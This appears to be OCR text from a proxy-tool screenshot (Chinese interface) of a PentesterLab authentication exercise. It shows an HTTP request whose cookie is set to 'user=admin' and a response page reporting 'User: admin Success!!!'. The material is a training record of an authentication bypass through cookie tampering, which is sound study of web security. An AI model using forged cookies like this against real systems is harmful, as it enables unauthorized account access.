 美化 Raw Hex \n
1 GET /authentication/example3/ HTTP/1.1
2 Host: 192.168.123.41
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: user=admin
9 Upgrade-Insecure-Requests: 1
0
1
美化 Raw Hex 页面渲染 \n
PentesterLab.com
User: admin
Success!!!
Logout
© PentesterLab 2013